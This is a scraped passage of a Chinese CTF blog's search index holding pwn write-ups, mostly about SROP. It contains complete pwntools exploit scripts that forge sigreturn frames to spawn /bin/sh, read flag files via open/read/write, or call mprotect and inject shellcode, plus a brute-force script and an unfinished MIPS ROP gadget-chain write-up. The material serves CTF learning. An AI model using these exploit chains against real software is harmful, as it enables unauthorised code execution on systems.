&lt;img src=&#34;https://oraclepi.tech/post-images/1693471973688.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h4 id=&#34;gift_in_qrcoderevenge&#34;&gt;gift_in_qrcode(revenge):&lt;/h4&gt;
&lt;p&gt;知道一个正确答案就可以爆破了&lt;br&gt;
爆破脚本：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;)

    
while True:
    try:
        
        io=remote(&amp;quot;node6.anna.nssctf.cn&amp;quot;,28833)

        payload=b&amp;quot;19&amp;quot;

        io.sendlineafter(b&amp;quot;answer:&amp;quot;,payload)

        t=io.recv()
        print(t)
        
        if b&amp;quot;No&amp;quot; in t:
            print(&amp;quot;FAILED&amp;quot;)
            io.close()
        else:
            print(t)
            print(&amp;quot;SUCCEED&amp;quot;)
            sys.exit(0)
        
    except:
        io.close()
        continue
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;magic-docker&#34;&gt;Magic Docker：&lt;/h4&gt;
&lt;p&gt;pull下来save到本地进去就有flag&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;docker images #查看images，找到对应镜像id
docker save $id -o 1.zip #以1.zip形式保存镜像至当前目录
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;3&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1693472029342.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h4 id=&#34;new-terminal&#34;&gt;New Terminal：&lt;/h4&gt;
&lt;p&gt;给了一个&lt;code&gt;.wasm&lt;/code&gt;文件，使用wasmtime运行&lt;br&gt;
可以得到一个shell,执行&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;cat flag|base 64
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;得到flag，cyberchef base64一把梭即可&lt;/p&gt;
">NSS_2nd 部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/bO-O2aCV6/"" data-c="
          &lt;p&gt;参考:&lt;br&gt;
&lt;a href=&#34;https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/advanced-rop/srop/&#34;&gt;link1&lt;/a&gt;&lt;br&gt;
&lt;a href=&#34;https://cjovi.icu/WP/buu-360chunqiu2017_smallest-wp.html&#34;&gt;link2&lt;/a&gt;&lt;/p&gt;
&lt;h3 id=&#34;ciscn-2019华南pwn3&#34;&gt;[CISCN 2019华南]PWN3&lt;/h3&gt;
&lt;p&gt;srop的前置条件，本题都可以找到&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677349095006.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
保护只开了nx，ida strings里面也是什么也没有&lt;br&gt;
本题关键函数&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677348479590.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此处&lt;code&gt;sys_read&lt;/code&gt;函数可以将读入的字符串从&lt;code&gt;$rbp-0x10&lt;/code&gt;处开始写入栈上，可以将&lt;code&gt;/bin/sh&lt;/code&gt;写入方便后续利用，所以payload1可以这样构造&lt;br&gt;
&lt;code&gt;b&amp;quot;/bin/sh\x00&amp;quot;+p64(0)+p64(sys_read)&lt;/code&gt;&lt;br&gt;
而随后的&lt;code&gt;sys_write&lt;/code&gt;则将&lt;code&gt;$rbp-0x10&lt;/code&gt;往后0x30 bytes的数据打印出来，我们可以利用这一点泄露signal frame的stack addr并测算距离&lt;code&gt;/bin/sh&lt;/code&gt;字符串偏移，通过已知地址偏移确定&lt;code&gt;/bin/sh&lt;/code&gt;字符串具体位置&lt;br&gt;
gdb动调可以找出来偏移为296&amp;lt;=&amp;gt;0x128   (本地调出来这么多能打通，远端就打不通，远端偏移0x118，情况跟本地反着来😅😅😅)&lt;br&gt;
7/18更新：SROP的栈偏移不同系统偏移不同&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1677349148648.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
测出偏移后利用pwntools自带函数&lt;code&gt;SigreturnFrame()&lt;/code&gt;开始构造&lt;br&gt;
之后因为前面ret返回&lt;code&gt;vuln&lt;/code&gt;起始，需要重新输入溢出，则payload2可以这样构造&lt;br&gt;
&lt;code&gt;b&amp;quot;/bin/sh\x00&amp;quot;+p64(0)+p64(mov_rax_0xf)+p64(syscall)+bytes(sigframe)&lt;/code&gt;&lt;br&gt;
随后get shell&lt;br&gt;
exp如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pwn&amp;quot;)
# io=remote(b&amp;quot;node3.anna.nssctf.cn&amp;quot;,28623)

vuln=0x4004ed
syscall=0x400517
mov_rax_0xf=0x4004da

# gdb.attach(io)
# pause()

payload=p64(vuln)*3
io.send(payload)

stack_addr=u64(io.recv()[0x20:0x28])
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))

str_bin_sh=stack_addr-0x118

sigframe=SigreturnFrame()
sigframe.rax=59
sigframe.rdi=str_bin_sh
sigframe.rsi=0
sigframe.rsp=stack_addr
sigframe.rdx=0
sigframe.rip=syscall

payload=b&amp;quot;/bin/sh\x00&amp;quot;+p64(0)+p64(mov_rax_0xf)+p64(syscall)+bytes(sigframe)
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;360chunqiu2017_smallest&#34;&gt;360chunqiu2017_smallest&lt;/h3&gt;
&lt;p&gt;只有一次read_sys,但是直接读到rsp上&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1689677310959.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
需要第一次返回时修改低1字节跳过&lt;code&gt;xor rax,rax&lt;/code&gt;命令，使得rax不为0，从而执行write_sys泄露栈地址，第三次时构造read往栈上读，最后构造execve执行即可&lt;br&gt;
注意sleep，不能发太快，发太快远端会炸&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./smallest&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,28027)

main=0x4000b0
syscall=0x4000be

payload=p64(main)*3
io.send(payload)

# gdb.attach(io)
# pause()

io.send(b&amp;quot;\xb3&amp;quot;)
stack_addr=u64(io.recv()[0x8:0x10])
# stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))


#read
sigframe=SigreturnFrame()
sigframe.rax=constants.SYS_read
sigframe.rdi=0
sigframe.rsi=stack_addr
sigframe.rsp=stack_addr
sigframe.rdx=0x400
sigframe.rip=syscall

payload=p64(main)+p64(0)+bytes(sigframe) #八个字节padding,出去信号机制的pop影响
io.send(payload)

sleep(1)  #远端防炸

payload=p64(syscall)+b&amp;quot;a&amp;quot;*7
io.send(payload)

#execve
sigframe=SigreturnFrame()
sigframe.rax=constants.SYS_execve
sigframe.rdi=stack_addr+0x190
sigframe.rsp=stack_addr
sigframe.rsi=0
sigframe.rdx=0
sigframe.rip=syscall

payload=p64(main)+p64(0)+bytes(sigframe)
payload=payload.ljust(0x190,b&amp;quot;\x00&amp;quot;)+b&amp;quot;/bin/sh\x00&amp;quot;
io.send(payload)

sleep(1)

payload=p64(syscall)+b&amp;quot;a&amp;quot;*7
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;nepctf_srop&#34;&gt;nepctf_srop&lt;/h3&gt;
&lt;p&gt;开启沙盒，orw&lt;br&gt;
此题没有&lt;code&gt;syscall;ret&lt;/code&gt;的gadget，只有&lt;code&gt;syscall()&lt;/code&gt;函数，&lt;code&gt;syscall()&lt;/code&gt;函数可以通过控制&lt;code&gt;$rdi&lt;/code&gt;来控制&lt;code&gt;$rax&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;mov     rax, rdi
mov     rdi, rsi
mov     rsi, rdx
mov     rdx, rcx
mov     r10, r8
mov     r8, r9
mov     r9, [rsp+arg_0]
syscall      
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;只给了一次读入的机会，我们可以通过这一次读入调用&lt;code&gt;read&lt;/code&gt;读到bss段实现栈迁移上打orw&lt;br&gt;
orw的实现均由&lt;code&gt;syscall()&lt;/code&gt;函数实现&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pwn&amp;quot;)
elf=ELF(&amp;quot;./pwn&amp;quot;)

buf_addr=0x601200
syscall=0x4005B0
pop_rdi=0x400813
flag=buf_addr+0x600

io.recvuntil(b&amp;quot;2023!\n&amp;quot;)

#fake stack on bss to read
sigframe=SigreturnFrame()
sigframe.rdi=0 #read 系统调用号
sigframe.rsi=0 #stdin 标准输入
sigframe.rdx=buf_addr #buf
sigframe.rcx=0x800 #size
sigframe.rsp=buf_addr
sigframe.rip=syscall

payload=cyclic(0x38)+p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(sigframe)
io.send(payload)


gdb.attach(io)
pause()


#open
sigframe_open=SigreturnFrame()
sigframe_open.rdi=2 #open 系统调用号
sigframe_open.rsi=flag #filename
sigframe_open.rdx=0 
sigframe_open.rcx=0
sigframe_open.rsp=buf_addr+0x200 # top addr
sigframe_open.rip=syscall

payload=p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(sigframe_open)
payload=payload.ljust(0x200,b&amp;quot;a&amp;quot;)


#read
sigframe_read=SigreturnFrame()
sigframe_read.rdi=0 #read 系统调用号
sigframe_read.rsi=3 #fd
sigframe_read.rdx=flag+0x100 #buf
sigframe_read.rcx=0x50 #size
sigframe_read.rsp=buf_addr+0x400 # top addr
sigframe_read.rip=syscall

payload+=p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(sigframe_read)
payload=payload.ljust(0x400,b&amp;quot;a&amp;quot;)

#write
sigframe_write=SigreturnFrame()
sigframe_write.rdi=1 #write 系统调用号
sigframe_write.rsi=1 #stdout 标准输出
sigframe_write.rdx=flag+0x100 #buf
sigframe_write.rcx=0x50 #size
sigframe_write.rsp=buf_addr+0x600 # top addr
sigframe_write.rip=syscall

payload+=p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(sigframe_write)
payload=payload.ljust(0x600,b&amp;quot;a&amp;quot;)+b&amp;quot;flag.txt\x00&amp;quot;

io.send(payload)


io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040080c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040080e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400810 : pop r14 ; pop r15 ; ret
# 0x0000000000400812 : pop r15 ; ret
# 0x000000000040080b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040080f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400628 : pop rbp ; ret
# 0x0000000000400813 : pop rdi ; ret
# 0x0000000000400811 : pop rsi ; pop r15 ; ret
# 0x000000000040080d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040056e : ret
# 0x0000000000400798 : ret 0xbe

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;rootersctf_2019_srop&#34;&gt;rootersctf_2019_srop&lt;/h3&gt;
&lt;p&gt;给的&lt;code&gt;syscall;leave;retn&lt;/code&gt;的gadget&lt;br&gt;
不用leak出栈地址，直接在bss段上伪造栈读入就行了，注意指定&lt;code&gt;$rbp&lt;/code&gt;，不然可能卡住&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26176)
elf=ELF(&amp;quot;./pwn&amp;quot;)

pop_syscall=0x401032
syscall_leave_ret=0x401033
buf_addr=0x402200
sh_addr=buf_addr+0x200

io.recvuntil(b&amp;quot;CTF?\n&amp;quot;)

sigframe=SigreturnFrame()
sigframe.rax=0
sigframe.rdi=0
sigframe.rsi=buf_addr
sigframe.rdx=0x800
sigframe.rsp=buf_addr
sigframe.rbp=buf_addr
sigframe.rip=syscall_leave_ret

payload=cyclic(0x88)+p64(pop_syscall)+p64(0xf)+bytes(sigframe)
io.send(payload)


# gdb.attach(io)
# pause()


sigframe_exec=SigreturnFrame()
sigframe_exec.rax=59
sigframe_exec.rdi=sh_addr
sigframe_exec.rsi=0
sigframe_exec.rdx=0
sigframe_exec.rsp=buf_addr+0x200
sigframe_exec.rip=syscall_leave_ret

payload=p64(0)+p64(pop_syscall)+p64(0xf)+bytes(sigframe_exec)
payload=payload.ljust(0x200,b&amp;quot;a&amp;quot;)+b&amp;quot;/bin/sh\x00&amp;quot;

io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;aout&#34;&gt;a.out&lt;/h3&gt;
&lt;p&gt;整个程序如下&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:0000000000401000                               ; =============== S U B R O U T I N E =======================================
.text:0000000000401000
.text:0000000000401000
.text:0000000000401000                               ; signed __int64 start()
.text:0000000000401000                               public _start
.text:0000000000401000                               _start proc near                        ; DATA XREF: LOAD:0000000000400018↑o
.text:0000000000401000                                                                       ; LOAD:0000000000400088↑o
.text:0000000000401000 B8 01 00 00 00                mov     eax, 1
.text:0000000000401005 BF 01 00 00 00                mov     edi, 1                          ; fd
.text:000000000040100A 48 BE 00 20 40 00 00 00 00 00 mov     rsi, offset msg                 ; &amp;quot;Hello Pwn&amp;quot;
.text:0000000000401014 BA 09 00 00 00                mov     edx, 9                          ; count
.text:0000000000401019 0F 05                         syscall                                 ; LINUX - sys_write
.text:000000000040101B B8 00 00 00 00                mov     eax, 0
.text:0000000000401020 48 89 E6                      mov     rsi, rsp                        ; buf
.text:0000000000401023 BF 00 00 00 00                mov     edi, 0                          ; fd
.text:0000000000401028 BA 90 01 00 00                mov     edx, 190h                       ; count
.text:000000000040102D 0F 05                         syscall                                 ; LINUX - sys_read
.text:000000000040102F C3                            retn
.text:000000000040102F
.text:000000000040102F                               _start endp
.text:000000000040102F
.text:0000000000401030                               ; ---------------------------------------------------------------------------
.text:0000000000401030 48 D1 E0                      shl     rax, 1
.text:0000000000401033 C3                            retn
.text:0000000000401033
.text:0000000000401034                               ; ---------------------------------------------------------------------------
.text:0000000000401034 B9 01 00 00 00                mov     ecx, 1
.text:0000000000401039 48 31 C8                      xor     rax, rcx
.text:000000000040103C C3                            retn
.text:000000000040103C
.text:000000000040103D                               ; ---------------------------------------------------------------------------
.text:000000000040103D 48 31 C0                      xor     rax, rax
.text:0000000000401040 C3                            retn
.text:0000000000401040
.text:0000000000401040                               _text ends
.text:0000000000401040
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;srop，需要手动构造rax的值为0xf触发sigframe&lt;br&gt;
还是老样子伪造栈在bss上打，题目已经给出&lt;code&gt;/bin/sh&lt;/code&gt;的地址&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./a&amp;quot;)

syscall_ret=0x40102d
str_sh=0x40200A
ret_wt=0x401014
bss_addr=0x402200
shl_rax=0x401030
xor_1=0x401034 
xor_rax=0x40103D 

gdb.attach(io)
pause()

#read
sigframe=SigreturnFrame()
sigframe.rax=constants.SYS_read
sigframe.rdi=0
sigframe.rsi=bss_addr
sigframe.rdx=0x800
sigframe.rsp=bss_addr
sigframe.rbp=bss_addr
sigframe.rip=syscall_ret

payload=p64(xor_rax)+p64(xor_1)+p64(shl_rax)+p64(xor_1)+p64(shl_rax)+p64(xor_1)+p64(shl_rax)+p64(xor_1)+p64(syscall_ret)+bytes(sigframe)
io.sendafter(b&amp;quot;Pwn&amp;quot;,payload)

sleep(3)


sigframe_exe=SigreturnFrame()
sigframe_exe.rax=constants.SYS_execve
sigframe_exe.rdi=str_sh
sigframe_exe.rsp=bss_addr
sigframe_exe.rbp=bss_addr
sigframe_exe.rsi=0
sigframe_exe.rdx=0
sigframe_exe.rip=syscall_ret

payload=p64(xor_rax)+p64(xor_1)+p64(shl_rax)+p64(xor_1)+p64(shl_rax)+p64(xor_1)+p64(shl_rax)+p64(xor_1)+p64(syscall_ret)+bytes(sigframe_exe)
# payload=b&amp;quot;aaaaaqaaaaaaa&amp;quot;
io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;0xgame2023_srop&#34;&gt;0xGame2023_srop:&lt;/h3&gt;
&lt;p&gt;0x两道题都能用这个打&lt;br&gt;
fake stack打orw&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./srop-revenge&amp;quot;)
io=remote(&amp;quot;8.130.35.16&amp;quot;,55003)
elf=ELF(&amp;quot;./srop-revenge&amp;quot;)

buf_addr=0x404800
syscall_ret=0x40138b
pop_rax=0x401390
flag=buf_addr+0x450


#fake stack on bss to read
sigframe=SigreturnFrame()
sigframe.rax=0 #read 系统调用号
sigframe.rdi=0 #stdin 标准输入
sigframe.rsi=buf_addr #buf
sigframe.rdx=0x800 #size
sigframe.rsp=buf_addr
sigframe.rip=syscall_ret

payload=cyclic(0x10)+p64(pop_rax)+p64(0xf)+p64(syscall_ret)+bytes(sigframe)
io.send(payload)


# gdb.attach(io)
# pause()


#open
sigframe_open=SigreturnFrame()
sigframe_open.rax=2 #open 系统调用号
sigframe_open.rdi=flag #filename
sigframe_open.rsi=0 
sigframe_open.rdx=0
sigframe_open.rsp=buf_addr+0x150 # top addr
sigframe_open.rip=syscall_ret

payload=p64(pop_rax)+p64(0xf)+p64(syscall_ret)+bytes(sigframe_open)
payload=payload.ljust(0x150,b&amp;quot;a&amp;quot;)


#read
sigframe_read=SigreturnFrame()
sigframe_read.rax=0 #read 系统调用号
sigframe_read.rdi=3 #fd
sigframe_read.rsi=flag+0x100 #buf
sigframe_read.rdx=0x50 #size
sigframe_read.rsp=buf_addr+0x300 # top addr
sigframe_read.rip=syscall_ret

payload+=p64(pop_rax)+p64(0xf)+p64(syscall_ret)+bytes(sigframe_read)
payload=payload.ljust(0x300,b&amp;quot;a&amp;quot;)

#write
sigframe_write=SigreturnFrame()
sigframe_write.rax=1 #write 系统调用号
sigframe_write.rdi=1 #stdout 标准输出
sigframe_write.rsi=flag+0x100 #buf
sigframe_write.rdx=0x50 #size
sigframe_write.rsp=buf_addr+0x450 # top addr
sigframe_write.rip=syscall_ret

payload+=p64(pop_rax)+p64(0xf)+p64(syscall_ret)+bytes(sigframe_write)
payload=payload.ljust(0x450,b&amp;quot;a&amp;quot;)+b&amp;quot;flag&amp;quot;

io.send(payload)


io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040080c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040080e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400810 : pop r14 ; pop r15 ; ret
# 0x0000000000400812 : pop r15 ; ret
# 0x000000000040080b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040080f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400628 : pop rbp ; ret
# 0x0000000000400813 : pop rdi ; ret
# 0x0000000000400811 : pop rsi ; pop r15 ; ret
# 0x000000000040080d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040056e : ret
# 0x0000000000400798 : ret 0xbe

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;htb_sick_rop&#34;&gt;htb_sick_rop:&lt;/h3&gt;
&lt;p&gt;利用read读0xf构造sigreturn，然后mprotect开写权限&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./sick_rop&amp;quot;)
io=remote(&amp;quot;188.166.175.58&amp;quot;,30061)
elf=ELF(&amp;quot;./sick_rop&amp;quot;)
libc=elf.libc

read_text=0x401040
write_fuc=0x401017
write_text=0x401048
vuln=0x40102e
leave_ret=0x40104d
syscall_ret=0x401014
sc_addr=0x4010f8

# mprotect
sigframe=SigreturnFrame()
sigframe.rax=10  # mprotect
sigframe.rdi=0x401000  # addr
sigframe.rsi=0x1000 # len
sigframe.rdx=0x7 # flag
sigframe.rsp=0x4010f0 # ret to _start
sigframe.rip=syscall_ret

payload=cyclic(0x28)+p64(vuln)+p64(syscall_ret)+bytes(sigframe)
io.send(payload)

# gdb.attach(io)
# pause()

payload=b&amp;quot;a&amp;quot;*0xf
io.send(payload)

shellcode=asm(shellcraft.sh())
payload=cyclic(0x28)+p64(sc_addr)+shellcode
io.send(payload)


io.interactive()

# 0x000000000040104d : leave ; ret
# 0x0000000000401016 : ret
# 0x0000000000401014 : syscall ; ret
&lt;/code&gt;&lt;/pre&gt;
">SROP</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/KBygv4GCN/"" data-c="
          &lt;h3 id=&#34;前言&#34;&gt;前言：&lt;/h3&gt;
&lt;p&gt;摸了2天🐟把这个看了一下，第一天本来能够出的，结果找的gadget卡在sw语句不执行了，gdb爆warning &lt;code&gt;can&#39;t find the start of the function at xxx&lt;/code&gt;，网络上说是无法访问共享库的问题😓；&lt;br&gt;
第二天重新找了几个gadget结果最后又出现同样的问题，最后又重新找了几个gadget尽可能简化了操作数才打通&lt;/p&gt;
&lt;h3 id=&#34;概述&#34;&gt;概述：&lt;/h3&gt;
&lt;p&gt;本题溢出点存在于&lt;code&gt;sprintf&lt;/code&gt;函数拼接变量&lt;code&gt;v10&lt;/code&gt;长度超过&lt;code&gt;v11&lt;/code&gt;缓冲区大小，可以导致&lt;code&gt;v11&lt;/code&gt;栈溢出&lt;br&gt;
本题数据传输通过socket，bash脚本指定端口初始化如下&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#! /bin/bash
cp $(which qemu-mipsel-static) ./q
./q  -L ./ -g 1234  ./socket_bof &amp;quot;9999&amp;quot;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最开始我们gdb-multiarch remote到1234端口后在程序建立监听的函数后下断点c过去，然后使用cyclic脚本测算偏移，脚本如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;mips&#39;,endian=&#39;little&#39;,bits=32)

io=remote(&amp;quot;127.0.0.1&amp;quot;,9999)

io.recvuntil(b&amp;quot;Send Me Bytes:&amp;quot;)

payload=cyclic(0x300)

io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以测出偏移为51&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1692793724271.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
然后我们就可以着手exp的编写&lt;br&gt;
为了绕过MIPS架构的缓存不一致性，我们需要主动调用&lt;code&gt;sleep()&lt;/code&gt;来使写入的shellcode从&lt;code&gt;D-Cache&lt;/code&gt;刷新到&lt;code&gt;I-Cache&lt;/code&gt;，所以exp编写流程与前文不同&lt;br&gt;
大致流程：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;1.确保能溢出到$ra
2.寻找gadget将$a0值设为1，即sleep的参数
3.寻找gadget执行libc中的sleep并能够返回到下一个gadget
4.寻找gadget将包含shellcode的栈地址储存到寄存器中
5.寻找gadget将寄存器值赋值到跳转语句寄存器上跳转到栈上的正确位置执行shellcode
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;gadgets查找&#34;&gt;gadgets查找：&lt;/h4&gt;
&lt;p&gt;首先是找给&lt;code&gt;$a0&lt;/code&gt;寄存器赋值为1的&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;Found 45 matching gadgets
Python&amp;gt;mipsrop.find(&amp;quot;li $a0,1&amp;quot;)
----------------------------------------------------------------------------------------------------------------
|  Address     |  Action                                              |  Control Jump                          |
----------------------------------------------------------------------------------------------------------------
|  0x00018AA8  |  li $a0,1                                            |  jalr  $s3                             |
|  0x0002FB10  |  li $a0,1                                            |  jalr  $s1                             |
|  0x00012D3C  |  li $a0,1                                            |  jr    0x20+var_s0($sp)                |
|  0x00022420  |  li $a0,1                                            |  jr    0x18+var_s8($sp)                |
|  0x0002A9C8  |  li $a0,1                                            |  jr    0x18+var_s4($sp)                |
----------------------------------------------------------------------------------------------------------------
Found 5 matching gadgets
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;这里我们采用偏移为0x2FB10的gadget0&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:0002FB10 01 00 04 24                   li      $a0, 1
.text:0002FB14 21 C8 20 02                   move    $t9, $s1
.text:0002FB18 09 F8 20 03                   jalr    $t9 ; sub_2F818
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;我们需要找到一个能够对&lt;code&gt;$s1&lt;/code&gt;赋值的gadget1，查找&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;Python&amp;gt;mipsrop.find(&amp;quot;lw $s1&amp;quot;)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以找到0x7730处的gadget1，并且这里还可以控制一些其它寄存器&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:00007730 28 00 BF 8F                   lw      $ra, 0x18+var_s10($sp)
.text:00007734 24 00 B3 8F                   lw      $s3, 0x18+var_sC($sp)
.text:00007738 20 00 B2 8F                   lw      $s2, 0x18+var_s8($sp)
.text:0000773C 1C 00 B1 8F                   lw      $s1, 0x18+var_s4($sp)
.text:00007740 18 00 B0 8F                   lw      $s0, 0x18+var_s0($sp)
.text:00007744 08 00 E0 03                   jr      $ra
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;到此处位置，我们需要在执行完&lt;code&gt;sleep&lt;/code&gt;后继续执行shellcode的话，需要一个利用&lt;code&gt;$ra&lt;/code&gt;除外寄存器跳转的并且可以写&lt;code&gt;$ra&lt;/code&gt;的gadget2，继续查找&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;Python&amp;gt;mipsrop.tail()
----------------------------------------------------------------------------------------------------------------
|  Address     |  Action                                              |  Control Jump                          |
----------------------------------------------------------------------------------------------------------------
|  0x0001E03C  |  move $t9,$s1                                        |  jr    $s1                             |
|  0x0001F07C  |  move $t9,$a1                                        |  jr    $a1                             |
|  0x0001F2C0  |  move $t9,$s0                                        |  jr    $s0                             |
|  0x0001FBCC  |  move $t9,$a1                                        |  jr    $a1                             |
|  0x000201F4  |  move $t9,$s0                                        |  jr    $s0                             |
|  0x00020F1C  |  move $t9,$s2                                        |  jr    $s2                             |
|  0x00020FE4  |  move $t9,$s2                                        |  jr    $s2                             |
|  0x00021200  |  move $t9,$s2                                        |  jr    $s2                             |
|  0x00021C34  |  move $t9,$s3                                        |  jr    $s3                             |
|  0x00022E94  |  move $t9,$s1                                        |  jr    $s1                             |
|  0x0002313C  |  move $t9,$s0                                        |  jr    $s0                             |
|  0x000267B4  |  move $t9,$s0                                        |  jr    $s0                             |
|  0x00033AF4  |  move $t9,$s0                                        |  jr    $s0                             |
----------------------------------------------------------------------------------------------------------------
Found 13 matching gadgets
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;我们使用偏移0x20F1C处的gadget2，不仅能够给&lt;code&gt;$ra&lt;/code&gt;寄存器赋值，也能用gadget1控制&lt;code&gt;$s2&lt;/code&gt;值进行跳转&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:00020F1C 21 C8 40 02                   move    $t9, $s2
.text:00020F20 24 00 BF 8F                   lw      $ra, 0x18+var_sC($sp)
.text:00020F24 20 00 B2 8F                   lw      $s2, 0x18+var_s8($sp)
.text:00020F28 1C 00 B1 8F                   lw      $s1, 0x18+var_s4($sp)
.text:00020F2C 18 00 B0 8F                   lw      $s0, 0x18+var_s0($sp)
